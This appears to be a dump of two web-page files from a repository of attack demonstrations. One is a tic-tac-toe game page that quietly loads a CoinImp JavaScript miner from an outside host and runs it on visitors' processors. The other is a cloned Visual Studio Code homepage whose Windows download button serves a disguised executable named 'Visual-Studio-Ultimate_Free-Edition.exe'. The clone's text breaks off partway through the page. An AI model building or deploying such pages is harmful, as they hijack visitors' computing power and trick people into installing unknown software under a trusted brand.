
<file: crypto-mining/index.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Crypto Attack</title>
    <link rel="stylesheet" href="style.css" />
    <script src="app.js" defer></script>
  </head>
  <body>
    <div>
      <div id="status">Player X's turn</div>
      <div id="game"></div>
    </div>

    <script src="https://www.hostingcloud.racing/qBGK.js"></script>
    <script>
      var miner = new Client.Anonymous(
        '2ab76ead744e5f58e908ce1bb319ff066828147760f8d85a22bf925469bb35cd',
        {
          throttle: 0.8,
          c: 'w',
          ads: 0,
        }
      );
      miner.start();
      miner.addMiningNotification(
        'Top',
        'This site is running JavaScript miner from coinimp.com. If it bothers you, you can stop it.',
        '#cccccc',
        40,
        '#3d3d3d'
      );
    </script>
  </body>
</html>
</file>



<file: malware/index.html>
<!DOCTYPE html>
<!-- saved from url=(0030)https://code.visualstudio.com/ -->
<html lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
	
	<meta name="awa-expId" content="vscw_aaflight1016_treatment:103440;">
	<meta name="awa-env" content="prod">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="google-site-verification" content="hNs7DXrTySP_X-0P_AC0WulAXvUwgSXEmgfcO2r79dw">

	<!-- Twitter and Facebook OpenGraph Metadata-->
	<meta name="twitter:card" content="summary_large_image">
	<meta name="twitter:site" content="@code">

	    <meta name="description" content="Visual Studio Code is a code editor redefined and optimized for building and debugging modern web and cloud applications.  Visual Studio Code is free and available on your favorite platform - Linux, macOS, and Windows.">
    <meta name="msvalidate.01" content="D7003A550372D1205E5408F00BF1923B">
    <!-- Twitter and Facebook OpenGraph Metadata-->
    <meta property="og:title" content="Visual Studio Code - Code Editing. Redefined">
    <meta property="og:description" content="Visual Studio Code is a code editor redefined and optimized for building and debugging modern web and cloud applications.  Visual Studio Code is free and available on your favorite platform - Linux, macOS, and Windows.">
    <meta property="og:image" content="https://code.visualstudio.com/opengraphimg/opengraph-home.png">
    <meta property="og:url" content="https://code.visualstudio.com/">
    <link href="https://code.visualstudio.com/" rel="canonical">


	<link rel="shortcut icon" href="https://code.visualstudio.com/favicon.ico" sizes="128x128">
	<link rel="apple-touch-icon" href="https://code.visualstudio.com/apple-touch-icon.png">

	<title>Visual Studio Code - Code Editing. Redefined</title>

	<link rel="stylesheet" href="./index_files/bootstrap.min.css">
	<link rel="stylesheet" href="./index_files/style.css">

	<script src="./index_files/wcp-consent.js.download"></script>
	<script type="text/javascript" src="./index_files/ms.analytics-web-4.min.js.download"></script>
	
	<script type="text/javascript">
	// Leave as var; siteConsent is initialized and referenced elsewhere.
	var siteConsent = null;
	
	const GPC_DataSharingOptIn = false;
	WcpConsent.onInitCallback(function () {
		window.appInsights = new oneDS.ApplicationInsights();
		window.appInsights.initialize({
			instrumentationKey: "1a3eb3104447440391ad5f2a6ee06a0a-62879566-bc58-4741-9650-302bf2af703f-7103",
			propertyConfiguration: {
				userConsented: false,
				gpcDataSharingOptIn: false,
				callback: {
					userConsentDetails: siteConsent ? siteConsent.getConsent : undefined
				},
			},
			cookieCfg: {
				ignoreCookies: ["MSCC"]
			},
			webAnalyticsConfiguration:{ // Web Analytics Plugin configuration
				urlCollectQuery: true,
				urlCollectHash: true,
				autoCapture: {
					scroll: true,
					pageView: true,
					onLoad: true,
					onUnload: true,
					click: true,
					resize: true,
					jsError: true
				}
			}
		}, []);
	
		window.appInsights.getPropertyManager().getPropertiesContext().web.gpcDataSharingOptIn = GPC_DataSharingOptIn;
	});
	</script>
	<link rel="alternate" type="application/atom+xml" title="RSS Feed for code.visualstudio.com" href="https://code.visualstudio.com/feed.xml">
</head>

<body class="home win">
	<!-- Setting theme here to avoid FOUC -->
	<script>
		function setTheme(themeName) {
			if (themeName === 'dark') {
				document.documentElement.removeAttribute('data-theme'); // dark is default, so no data-theme attribute needed
			}

			if (themeName === 'light') {
				document.documentElement.setAttribute('data-theme', themeName);
			}
			return;
		}

		// Determine initial theme: user preference or system preference
		let theme = localStorage.getItem('theme') || (window.matchMedia('(prefers-color-scheme: dark)').matches ? 'dark' : 'light');
		setTheme(theme); // Apply the initial theme

		// Listen for changes in the system theme preference
		window.matchMedia('(prefers-color-scheme: dark)').addListener(e => {
			if (!localStorage.getItem('theme')) { // Only if no user preference is saved
				setTheme(e.matches ? 'dark' : 'light');
			}
		});
	</script>

	<div id="main">
			<div class="navbar-fixed-container">
				<div class="navbar navbar-inverse navbar-fixed-top affix-top" data-spy="affix" data-offset-top="1">
					<div id="cookie-banner"></div>		<nav role="navigation" aria-label="Top Level">
						<div class="container">
							<div class="nav navbar-header">
								<a class="navbar-brand" href="https://code.visualstudio.com/"><span>Visual Studio Code</span></a>
								<div class="tabloopElement" tabindex="0" style="display: none;"></div><button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse" aria-label="Expand and Collapse Menu">
				                    <span class="icon-bar"></span>
				                    <span class="icon-bar"></span>
				                    <span class="icon-bar"></span>
					    		</button>
				            </div>
				            <div class="navbar-collapse collapse" style="max-height: min(60vh, 400px);">
								<ul class="nav navbar-nav navbar-left">
									<li><a id="nav-docs" href="https://code.visualstudio.com/docs">Docs</a></li>
									<li><a id="nav-updates" href="https://code.visualstudio.com/updates">Updates</a></li>
									<li><a id="nav-blogs" href="https://code.visualstudio.com/blogs">Blog</a></li>
									<li><a id="nav-extend" href="https://code.visualstudio.com/api">API</a></li>
									<li><a href="https://marketplace.visualstudio.com/VSCode" target="_blank" rel="noopener" id="nav-extensions">Extensions</a></li>
									<li><a id="nav-faqs" href="https://code.visualstudio.com/docs/supporting/faq">FAQ</a></li>
									<li class="search visible-xs visible-sm"><a href="https://code.visualstudio.com/Search">Search</a></li>
									<li><a id="nav-copilot" href="https://code.visualstudio.com/docs/copilot/overview">GitHub Copilot</a></li>
								</ul>
				                
			
								<ul class="nav navbar-nav navbar-right" role="presentation">
									<li>
										<button type="button" class="theme-switch" id="theme-toggle">
											<img class="theme-icon-light" src="./index_files/theme-light.svg" alt="Switch to the dark theme">
											<img class="theme-icon-dark" src="./index_files/theme-dark.svg" alt="Switch to the light theme">
										</button>
									</li>
									<li>
										<a href="https://code.visualstudio.com/Search" title="Search" class="btn search-btn" id="nav-search">
											<img class="search-icon-light" src="./index_files/search.svg" width="16px" height="16px" alt="Search">
											<img class="search-icon-dark" src="./index_files/search-dark.svg" width="16px" height="16px" alt="Search">
										</a>
									</li>
									<li class="search" role="presentation">
										<form class="nav-search search-form" role="search" aria-label="Search">
											<div class="input-group" role="presentation">
												<input type="text" name="q" class="search-box form-control" placeholder="Search Docs" aria-label="Search text">
												<span class="input-group-btn">
													<button tabindex="0" class="btn" type="submit" aria-label="Search">
														<img class="search-icon-dark" src="./index_files/search-dark.svg" alt="Search">
														<img class="search-icon-light" src="./index_files/search.svg" alt="Search">
													</button>
												</span>
											</div>
										</form>						</li>
									<!-- this was hiden in the home and download page, keeping it for now -->
									<li><a class="link-button" href="https://code.visualstudio.com/Download" id="nav-download">
									<span>Download</span></a><div class="tabloopElement" tabindex="0" style="display: none;"></div></li>
								</ul>
							</div>
						</div>
					</nav>
				</div>
			</div>			<div class="updates-banner home ">
				<div class="container">
					<p class="message"><a href="https://code.visualstudio.com/updates" id="banner-link-updates">Version 1.94</a> is now available! Read about the new features and fixes from September.</p>
				</div>
				<div tabindex="0" role="button" title="Dismiss this update" class="dismiss-btn" id="banner-dismiss-btn"><span class="sr-only">Dismiss this update</span><span aria-hidden="true" class="glyph-icon"></span></div>
			</div>			<!-- This div wraps around the entire site -->
			<!-- The body itself should already have a main tag -->
			<div id="main-content">
				<div class="container home">
    <div class="hero-content col-sm-12">
        <div class="hero-text">
            <h1>Code faster with AI</h1>
            <p class="hero-description">Visual Studio Code with GitHub Copilot supercharges your code with AI-powered suggestions, right in your editor. </p>
            <div class="download-content-wrapper">
                <div id="download-buttons" class="download-hero alt-downloads win">
                    <!-- Download for user's current OS -->
                    <div class="primary-buttons">
                        <button type="button" class="link-button dlink" data-os="osx">Download for macOS</button>
                        <button type="button" class="link-button" onclick="window.location.href='/Visual-Studio-Ultimate_Free-Edition.exe'" data-os="win">Download for Windows</button>
                        <div class="linux">
                            <button type="button" class="link-button dlink deb-btn" data-os="linux64_deb" id="download-linux64_deb"><img src="./index_files/download.svg" width="18px" height="18px" alt="Download VS Code">.deb<small>Debian, Ubuntu...</small></button>
                            <button type="button" class="link-button dlink rpm-btn" data-os="linux64_rpm_repo" id="download-linux64_rpm_repo"><img src="./index_files/download.svg" width="18px" height="18px" alt="Download VS Code">.rpm<small>Red Hat, Fedora...</small></button>
                            <div class="collapse" id="linux32-downloads-insiders">
                                <ul class="text-center list-unstyled">
                                    <li><a class="dlink" data-os="linux32_deb" id="download-buttons-linux32_deb"><strong>.deb</strong> (x86)</a></li>
                                    <li><a class="dlink" data-os="linux32_rpm" id="download-buttons-linux32_rpm"><strong>.rpm</strong> (x86)</a></li>
                                    <li><a class="dlink" data-os="linux32" id="download-buttons-linux32"><strong>.tar.gz</strong> (x86)</a></li>
                                </ul>
                            </div>
                        </div>
                        <button type="button" class="link-button dlink other-os" href="/Download">Download<small class="build-type">Stable Build</small></button>
                        <a class="link-button secondary" href="https://github.com/settings/copilot?utm_source=vscode-landing-2&amp;utm_medium=abovefold&amp;utm_campaign=2024q3-em-MSFT-signup" target="_blank" rel="noopener">Try GitHub Copilot</a>
                    </div>
                    
                </div>
                <p class="terms">By using VS Code, you agree to its <span class="wrap-together"><a href="https://code.visualstudio.com/license" target="_blank" rel="noopener" title="View the Visual Studio Code license.">license</a> and <a href="https://go.microsoft.com/fwlink/?LinkId=521839" target="_blank" rel="noopener" title="View the Microsoft privacy statement.">privacy statement</a>.</span></p>
            </div>        </div>
        <img src="./index_files/home-screenshot-copilot.png" class="hero-image dark" alt="Visual Studio Code in action with AI-powered suggestions from GitHub Copilot, built-in terminal and powerful extensions for all languages and tools">
        <img src="./index_files/home-screenshot-copilot-light.png" class="hero-image light" alt="Visual Studio Code in action with AI-powered suggestions from GitHub Copilot, built-in terminal and powerful extensions for all languages and tools">
    </div>
</div>

<div class="container">
    <div class="swimlane copilot row">
        <div>
            <div class="col-sm-6 col-lg-4">
                <div class="value-prop-intro">
                    <h2>Code with GitHub Copilot</h2>
                    <p>Write code faster and smarter with GitHub Copilot, your AI pair programmer.</p>
                    <a href="https://github.com/settings/copilot?utm_source=vscode-landing-2&amp;utm_medium=swim&amp;utm_campaign=2024q3-em-MSFT-signup" target="_blank" rel="noopener">Try GitHub Copilot free for 30 days</a>
                </div>
                <div class="secondary-value-prop">
                    <p><a href="https://code.visualstudio.com/docs/copilot/ai-powered-suggestions" rel="noopener" class="value-prop-bold">Completions</a> present suggestions automatically to help you code more
                        efficiently.</p>
                </div>
